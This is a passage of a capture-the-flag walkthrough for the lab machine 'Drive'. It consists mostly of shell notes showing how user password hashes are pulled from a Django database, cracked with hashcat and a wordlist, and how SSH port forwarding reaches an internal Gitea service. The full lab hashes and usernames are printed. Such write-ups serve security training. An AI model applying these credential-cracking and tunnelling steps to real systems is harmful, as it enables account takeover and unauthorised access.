
select username,password from accounts_customuser;
echo 'jamesMason|sha1$W5I...36a3' | tr '|' ':' > hashes
# or:
echo '21|sha1$W5IGzMqPgAUGMKXwKRmi08$030814d90a6a50ac29bb48e0954a89132302483a|2022-12-26 05:48:27.497873|0|jamesMason|||jamesMason@drive.htb|0|1|2022-12-23 12:33:04
22|sha1$E9cadw34Gx4E59Qt18NLXR$60919b923803c52057c0cdd1d58f0409e7212e9f|2022-12-24 12:55:10|0|martinCruz|||martin@drive.htb|0|1|2022-12-23 12:35:02
23|sha1$kyvDtANaFByRUMNSXhjvMc$9e77fb56c31e7ff032f8deb1f0b5e8f42e9e3004|2022-12-24 13:17:45|0|tomHands|||tom@drive.htb|0|1|2022-12-23 12:37:45
24|sha1$ALgmoJHkrqcEDinLzpILpD$4b835a084a7c65f5fe966d522c0efcdd1d6f879f|2022-12-24 16:51:53|0|crisDisel|||cris@drive.htb|0|1|2022-12-23 12:39:15
30|sha1$jzpj8fqBgy66yby2vX5XPa$52f17d6118fce501e3b60de360d4c311337836a3|2022-12-26 05:43:40.388717|1|admin|||admin@drive.htb|1|1|2022-12-26 05:30:58.003372' | awk -F '|' '{print $5" "$2}' | tr ' ' ':' > hashes
7z l \*.7z
# More databases!!
7z x 01_Mar_db_backup.sqlite3.7z
# :(
hashcat --help


hashcat --example-hashes | grep -i 'django' -A 3 -B 2
# --> Hash mode #124
hashcat -a 0 -m 124 /usr/share/wordlists/rockyou.txt backups/hashes
# separator!!! :(

hashcat -a 0 -m 124 --username /usr/share/wordlists/rockyou.txt backups/hashes
# :( Order!!
hashcat -a 0 -m 124 --user hashes /usr/share/wordlists/rockyou.txt
# First hash then wordlists!?
hashcat -a 0 -m 124 --user hashes --show
# credential!




With the new credentials I try to sign in to the DoodleGrive service, migrate the user on the victim machine, but they don’t work. I remember that Gitea was running in background, and I confirm with netstat that the default port it uses (3000) is open. With curl I make a request to the HTTP service on port 3000 and I can see the Gitea system’s own content. I can create a Local Port Forwarding with Chisel but as I have already established a session with SSH, I will do it faster using the command line but I do not have it enabled, I correct this inconvenience (Error SSH Commandline disable session) and I already have access to the port from my attacking machine. I check with nmap and lsof that everything is working correctly, I access from my browser but if I use the credentials I found with hashcat they do not work.
Gitea is a self-hosted Git server that allows teams to collaborate on both open-source and private projects. It can beused as an alternative to GitHub – a popular web-based Git repository hosting service.
Victime Machine:
# http://drive.htb/login/               # :(

su martin
su cris                                 # :(

netstat -nat
#       --> 3000      ??
curl localhost:3000
#       --> Gitea

nmap -T5 -v -n -p3000 10.10.11.235      # :(

# SSH Command Line
[enter]
~C
#    --> commandline disabled     :(

ssh -i drive_htb martin@10.10.11.235 -o EnableEscapeCommandline=yes

[enter]
~C
-L 3000:127.0.0.1:3000

# Example:
# [ssh> -L 4000:127.0.0.1:3000]   Port 4000 <-- Attacker Machine    Victime Machine --> 3000
Attacker Machine:
nmap -T5 -v -n -p3000 localhost
lsof -i:3000

http://127.0.0.1:3000                 # :(
# Your ROOT_URL in app.ini is http://localhost:3000/ but you are visiting http://127.0.0.1:3000/
# You should set ROOT_URL correctly, otherwise the web may not work correctly.

http://localhost:3000/                # :)



